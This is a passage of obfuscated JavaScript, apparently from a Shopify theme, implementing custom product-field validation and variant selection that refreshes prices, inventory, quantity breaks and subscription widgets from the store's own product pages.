bel']=this[_0x4d4012(0x1d9)][_0x4d4012(0x201)](_0x4d4012(0x33d)),this['mainAtcBtnError']=this[_0x4d4012(0x1d9)][_0x4d4012(0x201)](_0x4d4012(0x2c7)),this['atcErrorMsg']=this['dataset'][_0x4d4012(0x17a)],this[_0x4d4012(0x1d9)][_0x4d4012(0x4d5)]['requiredFields']=parseInt(this[_0x4d4012(0x1d9)][_0x4d4012(0x4d5)][_0x4d4012(0x3d6)])+0x1,console[_0x4d4012(0x17b)](this[_0x4d4012(0x1fd)]);if(this[_0x4d4012(0x1fd)])this[_0x4d4012(0x1fd)][_0x4d4012(0x1e3)]=this['atcErrorMsg'];this['applyStickyAtcError']=this[_0x4d4012(0x4d5)][_0x4d4012(0x49a)]===_0x4d4012(0x340),this['stickyAtcButton']=document[_0x4d4012(0x201)](_0x4d4012(0x3bd)+this[_0x4d4012(0x4d5)][_0x4d4012(0x3d4)]);if(this[_0x4d4012(0x49a)]&&this[_0x4d4012(0x1c5)]){this[_0x4d4012(0x3f4)]=this[_0x4d4012(0x1c5)]['querySelector']('.sticky-atc__label'),this['stickyAtcBtnError']=this[_0x4d4012(0x1c5)][_0x4d4012(0x201)]('.sticky-atc__error'),console[_0x4d4012(0x17b)](this['stickyAtcBtnError']);if(this[_0x4d4012(0x4a3)])this['stickyAtcBtnError'][_0x4d4012(0x1e3)]=this['atcErrorMsg'];}this[_0x4d4012(0x48c)](this[_0x4d4012(0x3f1)],null);}if(this['input'])this[_0x4d4012(0x41d)]['addEventListener'](_0x4d4012(0x41d),this[_0x4d4012(0x233)][_0x4d4012(0x37f)](this));this[_0x4d4012(0x28c)][_0x4d4012(0x484)](_0x4a5a9e=>{const _0x3d9561=_0x4d4012;_0x4a5a9e[_0x3d9561(0x30e)](_0x3d9561(0x41d),this[_0x3d9561(0x233)]['bind'](this));});if(this[_0x4d4012(0x540)])this[_0x4d4012(0x540)]['addEventListener'](_0x4d4012(0x467),this[_0x4d4012(0x233)][_0x4d4012(0x37f)](this));}[a0_0x1dffcb(0x233)](_0x5832b0){const _0x491de6=a0_0x1dffcb,_0x24489e=_0x5832b0['target'][_0x491de6(0x24b)][_0x491de6(0x53f)]();if(_0x5832b0['target'][_0x491de6(0x505)]())this[_0x491de6(0x3f1)]=_0x24489e;else{_0x5832b0[_0x491de6(0x23f)][_0x491de6(0x24b)]=this[_0x491de6(0x3f1)];return;}this[_0x491de6(0x4d5)][_0x491de6(0x24b)]=_0x24489e,this['productFormInput'][_0x491de6(0x24b)]=_0x24489e;if(this[_0x491de6(0x4e9)]&&this[_0x491de6(0x461)])this['validateValue'](_0x24489e,_0x5832b0[_0x491de6(0x23f)]);}[a0_0x1dffcb(0x48c)](_0x4729c2,_0x517c10){const _0x589475=a0_0x1dffcb,_0x261467=_0x4729c2[_0x589475(0x211)]>0x0?!![]:![];if(_0x261467===this[_0x589475(0x3b3)])return;this['isValid']=_0x261467;_0x517c10&&(this[_0x589475(0x3b3)]?(_0x517c10['classList'][_0x589475(0x1cf)](_0x589475(0x32f)),this[_0x589475(0x1d9)][_0x589475(0x4d5)][_0x589475(0x28a)]=parseInt(this[_0x589475(0x1d9)]['dataset'][_0x589475(0x28a)])+0x1):(_0x517c10['classList'][_0x589475(0x3b8)]('input--error'),this['mainAtcButton'][_0x589475(0x4d5)]['validFields']=parseInt(this['mainAtcButton'][_0x589475(0x4d5)][_0x589475(0x28a)])-0x1));const _0x165ae0=this[_0x589475(0x1d9)][_0x589475(0x4d5)][_0x589475(0x28a)]===this[_0x589475(0x1d9)][_0x589475(0x4d5)][_0x589475(0x3d6)],_0x396e9d=this[_0x589475(0x1d9)][_0x589475(0x4d5)][_0x589475(0x2eb)]===_0x589475(0x340);this['atcButtons'][_0x589475(0x484)](_0x3d8ac1=>{const _0x4115ac=_0x589475;_0x165ae0&&!_0x396e9d?_0x3d8ac1['removeAttribute'](_0x4115ac(0x357)):_0x3d8ac1['setAttribute']('disabled','');});if(this[_0x589475(0x17a)]['length']===0x0)return;_0x165ae0?(this[_0x589475(0x394)][_0x589475(0x333)][_0x589475(0x167)]='',this[_0x589475(0x1fd)][_0x589475(0x333)]['display']=_0x589475(0x3c6),this['applyStickyAtcError']&&this[_0x589475(0x1c5)]&&(this[_0x589475(0x3f4)][_0x589475(0x333)][_0x589475(0x167)]='',this[_0x589475(0x4a3)][_0x589475(0x333)]['display']=_0x589475(0x3c6))):(this[_0x589475(0x394)]['style']['display']=_0x589475(0x3c6),this['mainAtcBtnError'][_0x589475(0x333)][_0x589475(0x167)]='',this[_0x589475(0x49a)]&&this[_0x589475(0x1c5)]&&(this['stickyAtcBtnLabel']['style']['display']=_0x589475(0x3c6),this[_0x589475(0x4a3)][_0x589475(0x333)][_0x589475(0x167)]=''));}[a0_0x1dffcb(0x44f)](){const _0x37dfc9=a0_0x1dffcb;this[_0x37dfc9(0x336)]=document[_0x37dfc9(0x254)](_0x37dfc9(0x41d)),this['productFormInput'][_0x37dfc9(0x3cc)](_0x37dfc9(0x1e5),_0x37dfc9(0x256)),this[_0x37dfc9(0x336)][_0x37dfc9(0x3cc)]('name',_0x37dfc9(0x181)+this[_0x37dfc9(0x169)]+']'),this['productFormInput']['value']=this[_0x37dfc9(0x4d5)][_0x37dfc9(0x203)],this['productFormInput'][_0x37dfc9(0x4a8)][_0x37dfc9(0x3b8)]('shrine-property-input'),this['productForm'][_0x37dfc9(0x465)](this[_0x37dfc9(0x336)]);}}customElements['define'](a0_0x1dffcb(0x38b),CustomProductField);function playMedia(){const _0x2443cf=a0_0x1dffcb;if(!serial)serial=document['currentScript']['dataset'][_0x2443cf(0x17c)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x4d8045=a0_0x1dffcb;super(),this['secondarySelectSelector']=_0x4d8045(0x386),this['secondarySelect']=document[_0x4d8045(0x42c)](''+this[_0x4d8045(0x506)]+this[_0x4d8045(0x4d5)][_0x4d8045(0x3d4)]),this[_0x4d8045(0x2bf)]=![],this[_0x4d8045(0x369)]=document[_0x4d8045(0x42c)](_0x4d8045(0x277)+this[_0x4d8045(0x4d5)][_0x4d8045(0x3d4)]),this[_0x4d8045(0x3b4)]=this[_0x4d8045(0x4d5)][_0x4d8045(0x3b4)]===_0x4d8045(0x340),this[_0x4d8045(0x487)]=this[_0x4d8045(0x4d5)][_0x4d8045(0x195)]!=_0x4d8045(0x340),this[_0x4d8045(0x323)]=this['dataset'][_0x4d8045(0x2bc)]==='true',this[_0x4d8045(0x517)]=this[_0x4d8045(0x4d5)][_0x4d8045(0x517)]===_0x4d8045(0x340),this['skipUnavailable']=this[_0x4d8045(0x4d5)][_0x4d8045(0x4fd)]===_0x4d8045(0x340),this[_0x4d8045(0x3b4)]&&(this['quantityBreaksPickerStyle']=this[_0x4d8045(0x4d5)][_0x4d8045(0x274)],this[_0x4d8045(0x39d)]=this[_0x4d8045(0x4d5)][_0x4d8045(0x39d)]),this[_0x4d8045(0x30e)](_0x4d8045(0x467),this[_0x4d8045(0x547)]);}[a0_0x1dffcb(0x547)](){const _0x51bba8=a0_0x1dffcb;this['updateOptions'](),this[_0x51bba8(0x45c)](),this['toggleAddButton'](!![],'',![]),this['updatePickupAvailability'](),this['removeErrorMessage'](),this['updateVariantStatuses']();if(!this[_0x51bba8(0x2b4)]){this['toggleAddButton'](!![],'',!![]);if(this[_0x51bba8(0x517)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x51bba8(0x4fd)]))return;this['setUnavailable']();}else{if(this[_0x51bba8(0x4fd)]&&!this[_0x51bba8(0x2b4)][_0x51bba8(0x2ef)]){if(findAvailableVariant(this,this[_0x51bba8(0x4a9)],!![],!![],!![]))return;}this[_0x51bba8(0x164)](),this['updateURL'](),this[_0x51bba8(0x3b0)](),this[_0x51bba8(0x177)](),this[_0x51bba8(0x2b9)]();}}[a0_0x1dffcb(0x395)](){const _0x35f498=a0_0x1dffcb,_0x41391e=[];this[_0x35f498(0x3e6)](_0x35f498(0x1a1))[_0x35f498(0x484)](_0x285d26=>{const _0x1ec172=_0x35f498;let _0x476d57;const _0x1b95b2=_0x285d26[_0x1ec172(0x201)](_0x1ec172(0x29c))['dataset'][_0x1ec172(0x1e5)];_0x1b95b2==_0x1ec172(0x362)||_0x1b95b2==_0x1ec172(0x4e5)?_0x476d57=_0x285d26[_0x1ec172(0x201)](_0x1ec172(0x344))[_0x1ec172(0x24b)]:_0x476d57=_0x285d26[_0x1ec172(0x201)](_0x1ec172(0x4de))[_0x1ec172(0x24b)],_0x41391e['push'](_0x476d57);}),this[_0x35f498(0x4a9)]=_0x41391e;}[a0_0x1dffcb(0x45c)](){const _0x4e7058=a0_0x1dffcb;this[_0x4e7058(0x2b4)]=this[_0x4e7058(0x3ae)]()[_0x4e7058(0x503)](_0x3b15fd=>{const _0x47f188=_0x4e7058;return!_0x3b15fd[_0x47f188(0x4a9)][_0x47f188(0x535)]((_0x3013cb,_0x79233a)=>{const _0x57fe79=_0x47f188;return this[_0x57fe79(0x4a9)][_0x79233a]===_0x3013cb;})[_0x47f188(0x2cb)](![]);});}['updateMedia'](){const _0x1c05a2=a0_0x1dffcb;if(!this[_0x1c05a2(0x2b4)])return;if(!this[_0x1c05a2(0x2b4)][_0x1c05a2(0x2a7)])return;const _0x2a7e04=document[_0x1c05a2(0x3e6)](_0x1c05a2(0x53a)+this['dataset']['section']+'\x22]');_0x2a7e04[_0x1c05a2(0x484)](_0x388851=>_0x388851[_0x1c05a2(0x314)](this[_0x1c05a2(0x4d5)][_0x1c05a2(0x3d4)]+'-'+this['currentVariant']['featured_media']['id'],this[_0x1c05a2(0x487)],this['filtering'],this['currentVariant']));const _0xf76dc8=document[_0x1c05a2(0x201)](_0x1c05a2(0x485)+this[_0x1c05a2(0x4d5)]['section']+_0x1c05a2(0x3b5));if(!_0xf76dc8)return;const _0x4d8e67=_0xf76dc8[_0x1c05a2(0x201)](_0x1c05a2(0x4a7)+this[_0x1c05a2(0x2b4)][_0x1c05a2(0x2a7)]['id']+'\x22]');_0xf76dc8['prepend'](_0x4d8e67);}[a0_0x1dffcb(0x435)](){const _0x25bb6f=a0_0x1dffcb;if(!this[_0x25bb6f(0x2b4)]||this[_0x25bb6f(0x4d5)][_0x25bb6f(0x3b2)]===_0x25bb6f(0x19b))return;window[_0x25bb6f(0x192)][_0x25bb6f(0x297)]({},'',this[_0x25bb6f(0x4d5)][_0x25bb6f(0x3d5)]+_0x25bb6f(0x52f)+this['currentVariant']['id']);}[a0_0x1dffcb(0x2b9)](){const _0x4c1b86=a0_0x1dffcb,_0x241cb6=document[_0x4c1b86(0x42c)](_0x4c1b86(0x4af)+this[_0x4c1b86(0x4d5)][_0x4c1b86(0x3d4)]);if(!_0x241cb6||!_0x241cb6[_0x4c1b86(0x3b2)])return;_0x241cb6['updateUrl'](''+window[_0x4c1b86(0x414)]+this['dataset'][_0x4c1b86(0x3d5)]+_0x4c1b86(0x52f)+this[_0x4c1b86(0x2b4)]['id']);}['updateVariantInput'](){const _0x3d74ba=a0_0x1dffcb,_0x95695f=document[_0x3d74ba(0x3e6)](_0x3d74ba(0x371)+this[_0x3d74ba(0x4d5)][_0x3d74ba(0x3d4)]+_0x3d74ba(0x431)+this[_0x3d74ba(0x4d5)][_0x3d74ba(0x3d4)]);_0x95695f[_0x3d74ba(0x484)](_0x149dad=>{const _0x5204df=_0x3d74ba,_0x31ff7d=_0x149dad[_0x5204df(0x201)](_0x5204df(0x263));_0x31ff7d['value']=this['currentVariant']['id'],_0x31ff7d[_0x5204df(0x3e3)](new Event(_0x5204df(0x467),{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x5a6800=a0_0x1dffcb,_0x54fcb0=this[_0x5a6800(0x166)][_0x5a6800(0x3f3)](_0x4ba25e=>this[_0x5a6800(0x201)](_0x5a6800(0x388))[_0x5a6800(0x24b)]===_0x4ba25e['option1']);let _0x436597;this['isSecondary']&&this['secondarySelect']?_0x436597=[...this['secondarySelect']['querySelectorAll']('.product-form__input')]:_0x436597=[...this[_0x5a6800(0x3e6)]('.product-form__input')],_0x436597[_0x5a6800(0x484)]((_0x1ab7f1,_0x1090f2)=>{const _0x252541=_0x5a6800;if(_0x1090f2===0x0)return;const _0x57b0c3=[..._0x1ab7f1[_0x252541(0x3e6)](_0x252541(0x224))],_0x3c7997=_0x436597[_0x1090f2-0x1][_0x252541(0x201)](_0x252541(0x388))[_0x252541(0x24b)],_0x1fe319=_0x54fcb0['filter'](_0x529d8f=>_0x529d8f[_0x252541(0x2ef)]&&_0x529d8f[_0x252541(0x2e7)+_0x1090f2]===_0x3c7997)[_0x252541(0x535)](_0x1916d6=>_0x1916d6[_0x252541(0x2e7)+(_0x1090f2+0x1)]),_0x53d4af=_0x54fcb0[_0x252541(0x3f3)](_0x200afe=>_0x200afe[_0x252541(0x2e7)+_0x1090f2]===_0x3c7997)['map'](_0x5ed93a=>_0x5ed93a[_0x252541(0x2e7)+(_0x1090f2+0x1)]);this[_0x252541(0x470)](_0x57b0c3,_0x1fe319,_0x53d4af,this[_0x252541(0x517)],this[_0x252541(0x4fd)]);});}['setInputAvailability'](_0x261800,_0x2ff0f9,_0x15a313,_0x41ae78=![],_0x15fc54=![]){const _0x4b704c=a0_0x1dffcb;_0x261800[_0x4b704c(0x484)](_0x247290=>{const _0x37e94f=_0x4b704c;_0x247290['classList'][_0x37e94f(0x1cf)](_0x37e94f(0x2eb),'non-existent','disabled'),_0x247290[_0x37e94f(0x1f4)](_0x37e94f(0x357)),_0x247290[_0x37e94f(0x1f4)](_0x37e94f(0x256));const _0x3b47c6=_0x247290['getAttribute']('value');let _0x593105=null;_0x247290[_0x37e94f(0x4d5)][_0x37e94f(0x1bb)]===_0x37e94f(0x340)&&(_0x593105=_0x247290['closest'](_0x37e94f(0x52a)));if(_0x593105)_0x593105[_0x37e94f(0x4a8)][_0x37e94f(0x1cf)](_0x37e94f(0x2eb),_0x37e94f(0x446),_0x37e94f(0x357));if(_0x15a313['includes'](_0x3b47c6)){if(_0x2ff0f9[_0x37e94f(0x2cb)](_0x3b47c6)){if(_0x247290[_0x37e94f(0x16f)]===_0x37e94f(0x35d))_0x247290[_0x37e94f(0x440)]=_0x3b47c6;else{_0x247290[_0x37e94f(0x4a8)]['remove'](_0x37e94f(0x357));if(_0x593105)_0x593105[_0x37e94f(0x4a8)][_0x37e94f(0x1cf)](_0x37e94f(0x357));}}else{if(_0x247290[_0x37e94f(0x16f)]===_0x37e94f(0x35d))_0x247290[_0x37e94f(0x440)]=window[_0x37e94f(0x25e)][_0x37e94f(0x385)][_0x37e94f(0x1c9)](_0x37e94f(0x4d0),_0x3b47c6),_0x247290[_0x37e94f(0x4a8)][_0x37e94f(0x3b8)](_0x37e94f(0x2eb)),_0x15fc54&&(_0x247290[_0x37e94f(0x3cc)](_0x37e94f(0x357),''),_0x247290['setAttribute']('hidden',''));else{_0x247290[_0x37e94f(0x4a8)]['add']('disabled','unavailable');if(_0x593105)_0x593105[_0x37e94f(0x4a8)][_0x37e94f(0x3b8)](_0x37e94f(0x357),'unavailable');}}}else{if(_0x247290[_0x37e94f(0x16f)]==='OPTION')_0x247290[_0x37e94f(0x440)]=window[_0x37e94f(0x25e)][_0x37e94f(0x385)][_0x37e94f(0x1c9)](_0x37e94f(0x4d0),_0x3b47c6),_0x247290[_0x37e94f(0x4a8)][_0x37e94f(0x3b8)](_0x37e94f(0x446)),_0x41ae78&&(_0x247290['setAttribute'](_0x37e94f(0x357),''),_0x247290[_0x37e94f(0x3cc)](_0x37e94f(0x256),''));else{_0x247290[_0x37e94f(0x4a8)][_0x37e94f(0x3b8)](_0x37e94f(0x357),_0x37e94f(0x446));if(_0x593105)_0x593105[_0x37e94f(0x4a8)][_0x37e94f(0x3b8)](_0x37e94f(0x357),_0x37e94f(0x446));}}});}['updatePickupAvailability'](){const _0x4da275=a0_0x1dffcb,_0xd5004d=document[_0x4da275(0x201)](_0x4da275(0x1d6));if(!_0xd5004d)return;if(this[_0x4da275(0x2b4)]&&this[_0x4da275(0x2b4)][_0x4da275(0x2ef)]){if(_0xd5004d['fetchAvailability'])_0xd5004d[_0x4da275(0x32b)](this['currentVariant']['id']);}else _0xd5004d[_0x4da275(0x1f4)](_0x4da275(0x2ef)),_0xd5004d['innerHTML']='';}[a0_0x1dffcb(0x22e)](){const _0x38603e=a0_0x1dffcb,_0x5edd77=this[_0x38603e(0x1a5)](_0x38603e(0x3d4));if(!_0x5edd77)return;const _0x301205=_0x5edd77[_0x38603e(0x201)](_0x38603e(0x46b));if(_0x301205)_0x301205['handleErrorMessage']();}[a0_0x1dffcb(0x177)](){const _0x2b6aaa=a0_0x1dffcb,_0x94f004=this[_0x2b6aaa(0x2b4)]['id'],_0x14b9ac=this[_0x2b6aaa(0x4d5)][_0x2b6aaa(0x311)]?this['dataset']['originalSection']:this[_0x2b6aaa(0x4d5)][_0x2b6aaa(0x3d4)];fetch(this['dataset'][_0x2b6aaa(0x3d5)]+_0x2b6aaa(0x52f)+_0x94f004+_0x2b6aaa(0x3bf)+(this[_0x2b6aaa(0x4d5)][_0x2b6aaa(0x311)]?this[_0x2b6aaa(0x4d5)][_0x2b6aaa(0x311)]:this[_0x2b6aaa(0x4d5)][_0x2b6aaa(0x3d4)]))[_0x2b6aaa(0x4c1)](_0x48a657=>_0x48a657[_0x2b6aaa(0x39e)]())['then'](_0x313600=>{const _0x2a8087=_0x2b6aaa;if(this[_0x2a8087(0x2b4)]['id']!==_0x94f004)return;const _0x5a720c=new DOMParser()[_0x2a8087(0x30a)](_0x313600,_0x2a8087(0x2a5)),_0x2a12c3=document[_0x2a8087(0x42c)](_0x2a8087(0x331)+this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]),_0x35aaf6=_0x5a720c[_0x2a8087(0x42c)](_0x2a8087(0x331)+(this['dataset'][_0x2a8087(0x311)]?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)])),_0x5e254c=document[_0x2a8087(0x42c)](_0x2a8087(0x430)+this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]),_0x21b7bd=_0x5a720c[_0x2a8087(0x42c)]('sticky-atc-separate-price-'+(this[_0x2a8087(0x4d5)]['originalSection']?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)])),_0x352dad=document['getElementById'](_0x2a8087(0x4b8)+this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]),_0x1c273e=_0x5a720c[_0x2a8087(0x42c)](_0x2a8087(0x4b8)+(this[_0x2a8087(0x4d5)]['originalSection']?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)])),_0x1fb3ce=document[_0x2a8087(0x42c)](_0x2a8087(0x4cd)+this[_0x2a8087(0x4d5)]['section']);if(_0x1fb3ce&&this[_0x2a8087(0x2b4)][_0x2a8087(0x49b)])_0x1fb3ce[_0x2a8087(0x44a)]=this[_0x2a8087(0x2b4)][_0x2a8087(0x49b)][_0x2a8087(0x44a)];const _0x4cd4ff=document[_0x2a8087(0x42c)](_0x2a8087(0x4ff)+this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]),_0x3f80e2=_0x5a720c['getElementById']('main-atc-price-'+(this['dataset'][_0x2a8087(0x311)]?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)])),_0x595194=document['querySelectorAll'](_0x2a8087(0x245)+this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]+'\x22]'),_0x38d97b=_0x5a720c['querySelectorAll'](_0x2a8087(0x245)+(this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this['dataset'][_0x2a8087(0x3d4)])+'\x22]'),_0x45cebb=_0x5a720c[_0x2a8087(0x42c)]('Sku-'+(this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]?this[_0x2a8087(0x4d5)]['originalSection']:this['dataset']['section'])),_0x325b95=document['getElementById'](_0x2a8087(0x3e0)+this[_0x2a8087(0x4d5)]['section']),_0x1e174e=_0x5a720c['getElementById']('Inventory-'+(this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this[_0x2a8087(0x4d5)]['section'])),_0x55d9ac=document['getElementById'](_0x2a8087(0x447)+this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]);if(_0x2a12c3&&_0x35aaf6)_0x2a12c3['innerHTML']=_0x35aaf6['innerHTML'];if(_0x5e254c&&_0x21b7bd)_0x5e254c[_0x2a8087(0x1e3)]=_0x21b7bd[_0x2a8087(0x1e3)];if(_0x352dad&&_0x1c273e)_0x352dad[_0x2a8087(0x1e3)]=_0x1c273e[_0x2a8087(0x1e3)];if(_0x3f80e2&&_0x4cd4ff)_0x4cd4ff[_0x2a8087(0x1e3)]=_0x3f80e2[_0x2a8087(0x1e3)];if(_0x595194&&_0x38d97b)for(var _0x16f700=0x0;_0x16f700<_0x595194[_0x2a8087(0x211)];_0x16f700++){_0x595194[_0x16f700][_0x2a8087(0x1e3)]=_0x38d97b[_0x16f700][_0x2a8087(0x1e3)];}if(_0x1e174e&&_0x55d9ac)_0x55d9ac[_0x2a8087(0x1e3)]=_0x1e174e[_0x2a8087(0x1e3)];_0x45cebb&&_0x325b95&&(_0x325b95[_0x2a8087(0x1e3)]=_0x45cebb[_0x2a8087(0x1e3)],_0x325b95[_0x2a8087(0x4a8)][_0x2a8087(0x21e)]('visibility-hidden',_0x45cebb[_0x2a8087(0x4a8)][_0x2a8087(0x4f2)]('visibility-hidden')));if(this['QuantityBreaks']){const _0x33e284=_0x5a720c['getElementById'](_0x2a8087(0x277)+(this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)])),_0x5d3a39=this['QuantityBreaks'][_0x2a8087(0x3e6)](_0x2a8087(0x269)),_0x594d3d=_0x33e284[_0x2a8087(0x3e6)](_0x2a8087(0x269));for(let _0x58c0bb=0x0;_0x58c0bb<_0x5d3a39[_0x2a8087(0x211)];_0x58c0bb++){_0x5d3a39[_0x58c0bb]['innerHTML']=_0x594d3d[_0x58c0bb][_0x2a8087(0x1e3)];}if(this[_0x2a8087(0x369)]['hasVariants']){this[_0x2a8087(0x369)][_0x2a8087(0x4b6)][_0x2a8087(0x484)](_0x442775=>{const _0x4a510c=_0x2a8087;_0x442775[_0x4a510c(0x4d5)][_0x4a510c(0x1c8)]=this[_0x4a510c(0x2b4)]['id'];});const _0x15cfd4=this[_0x2a8087(0x369)][_0x2a8087(0x3e6)]('.quantity-break__variant-select'),_0x30fd0b=_0x33e284[_0x2a8087(0x3e6)](_0x2a8087(0x173));for(let _0x559c4e=0x0;_0x559c4e<_0x15cfd4[_0x2a8087(0x211)];_0x559c4e++){_0x15cfd4[_0x559c4e][_0x2a8087(0x1e3)]=_0x30fd0b[_0x559c4e]['innerHTML'];}this[_0x2a8087(0x369)][_0x2a8087(0x2b1)]();};this[_0x2a8087(0x369)][_0x2a8087(0x3e6)](_0x2a8087(0x405))[_0x2a8087(0x484)](_0x53ad21=>{const _0x43fc93=_0x2a8087;_0x53ad21[_0x43fc93(0x44a)]=this[_0x43fc93(0x2b4)]['featured_image']['src'];}),this[_0x2a8087(0x369)][_0x2a8087(0x3ac)]&&(this[_0x2a8087(0x369)][_0x2a8087(0x4d5)][_0x2a8087(0x513)]=_0x33e284[_0x2a8087(0x4d5)][_0x2a8087(0x513)],this[_0x2a8087(0x369)][_0x2a8087(0x4e7)]['forEach'](_0x2df603=>{const _0x19e403=_0x2a8087;_0x2df603['dataset'][_0x19e403(0x42e)]=_0x33e284[_0x19e403(0x201)](_0x19e403(0x191)+_0x2df603['dataset'][_0x19e403(0x41d)]+'\x22]')[_0x19e403(0x4d5)][_0x19e403(0x42e)];}),this[_0x2a8087(0x369)][_0x2a8087(0x27f)](!![]),this[_0x2a8087(0x369)][_0x2a8087(0x460)]());}const _0x245ea9=document[_0x2a8087(0x42c)](_0x2a8087(0x172)+this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]),_0x106817=_0x5a720c[_0x2a8087(0x42c)]('SubscriptionWidget-'+(this[_0x2a8087(0x4d5)]['originalSection']?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this[_0x2a8087(0x4d5)]['section']));if(_0x245ea9){if(!_0x106817)_0x245ea9[_0x2a8087(0x4a8)][_0x2a8087(0x3b8)]('hidden');else{_0x245ea9[_0x2a8087(0x4d5)][_0x2a8087(0x513)]=_0x106817[_0x2a8087(0x4d5)][_0x2a8087(0x513)]||'',_0x245ea9['dataset']['baseComparePrice']=_0x106817[_0x2a8087(0x4d5)][_0x2a8087(0x42e)]||'';const _0x55e161=(_0x245ea9['dataset'][_0x2a8087(0x324)]||'')!==(_0x106817[_0x2a8087(0x4d5)][_0x2a8087(0x324)]||'');if(_0x55e161&&typeof _0x245ea9[_0x2a8087(0x512)]===_0x2a8087(0x2f8))_0x245ea9['hydrateFromExternalHTML'](_0x106817);else{const _0x12b401=_0x245ea9[_0x2a8087(0x3e6)](_0x2a8087(0x42a)),_0x5d08a9=_0x106817[_0x2a8087(0x3e6)](_0x2a8087(0x42a));for(let _0x5202fe=0x0;_0x5202fe<_0x12b401[_0x2a8087(0x211)];_0x5202fe++){_0x12b401[_0x5202fe][_0x2a8087(0x1e3)]=_0x5d08a9[_0x5202fe][_0x2a8087(0x1e3)];}if(_0x245ea9[_0x2a8087(0x290)])_0x245ea9[_0x2a8087(0x4c2)]();}}}if(this['hasQuantityBreaksPicker']){const _0x566146=_0x5a720c[_0x2a8087(0x42c)](_0x2a8087(0x42d)+(this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]?this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]:this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)])),_0x41212c=this[_0x2a8087(0x3e6)](_0x2a8087(0x269)),_0x5d8b71=_0x566146['querySelectorAll'](_0x2a8087(0x269));for(let _0x309001=0x0;_0x309001<_0x41212c[_0x2a8087(0x211)];_0x309001++){_0x41212c[_0x309001]['innerHTML']=_0x5d8b71[_0x309001][_0x2a8087(0x1e3)];}if(this[_0x2a8087(0x274)]===_0x2a8087(0x2bd)&&this[_0x2a8087(0x39d)]===_0x2a8087(0x472)){const _0x5a4056=this[_0x2a8087(0x3e6)]('.quantity-break__image\x20img'),_0x1efe73=_0x566146[_0x2a8087(0x3e6)](_0x2a8087(0x345));for(let _0x485a93=0x0;_0x485a93<_0x5a4056[_0x2a8087(0x211)];_0x485a93++){_0x5a4056[_0x485a93]['src']=_0x1efe73[_0x485a93][_0x2a8087(0x44a)];}}}if(this[_0x2a8087(0x230)]){const _0x15fce1=_0x5a720c[_0x2a8087(0x42c)](''+this['secondarySelectSelector']+(this[_0x2a8087(0x4d5)][_0x2a8087(0x311)]?this['dataset']['originalSection']:this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]));if(_0x15fce1)this[_0x2a8087(0x230)][_0x2a8087(0x1e3)]=_0x15fce1['innerHTML'];}const _0x4a4477=document[_0x2a8087(0x42c)]('price-'+this[_0x2a8087(0x4d5)][_0x2a8087(0x3d4)]);if(_0x4a4477)_0x4a4477['classList'][_0x2a8087(0x1cf)](_0x2a8087(0x489));this['dataset'][_0x2a8087(0x4a9)]=this['currentVariant'][_0x2a8087(0x4a9)][_0x2a8087(0x3bc)](',');if(_0x55d9ac)_0x55d9ac[_0x2a8087(0x4a8)][_0x2a8087(0x21e)](_0x2a8087(0x489),_0x1e174e[_0x2a8087(0x440)]==='');const _0x3df590=_0x5a720c['getElementById'](_0x2a8087(0x455)+_0x14b9ac);this[_0x2a8087(0x212)](_0x3df590?_0x3df590['hasAttribute'](_0x2a8087(0x357)):!![],window[_0x2a8087(0x25e)][_0x2a8087(0x3bb)]),publish(PUB_SUB_EVENTS[_0x2a8087(0x364)],{'data':{'sectionId':_0x14b9ac,'html':_0x5a720c,'variant':this[_0x2a8087(0x2b4)]}});});}[a0_0x1dffcb(0x212)](_0x100813=!![],_0x56272b,_0x406e84=!![]){const _0x378921=a0_0x1dffcb,_0x2b2313=document[_0x378921(0x42c)](_0x378921(0x4da)+this['dataset'][_0x378921(0x3d4)]);if(!_0x2b2313)return;const _0x156e34=_0x2b2313[_0x378921(0x201)](_0x378921(0x50e));if(!_0x156e34)return;const _0x247daf=document[_0x378921(0x3e6)](_0x378921(0x409));var _0x141ee7=_0x2b2313[_0x378921(0x201)](_0x378921(0x29d));if(!_0x141ee7)_0x141ee7=_0x2b2313[_0x378921(0x201)](_0x378921(0x33d));const _0x219fbb=_0x2b2313['querySelector'](_0x378921(0x257)),_0x13c5f5=document[_0x378921(0x201)](_0x378921(0x40f));let _0x1d3a87=null,_0x2538e3=null;_0x13c5f5&&(_0x1d3a87=_0x13c5f5['querySelector'](_0x378921(0x495)),_0x2538e3=_0x13c5f5['querySelector'](_0x378921(0x4cc)));if(_0x100813){_0x156e34[_0x378921(0x3cc)](_0x378921(0x357),_0x378921(0x357)),_0x156e34['setAttribute'](_0x378921(0x4bc),_0x378921(0x340));if(_0x56272b&&_0x141ee7)_0x141ee7[_0x378921(0x37e)]=_0x56272b;if(_0x1d3a87&&_0x13c5f5[_0x378921(0x4d5)][_0x378921(0x2f9)])_0x1d3a87['textContent']=_0x56272b;_0x247daf[_0x378921(0x484)](_0x407e80=>{const 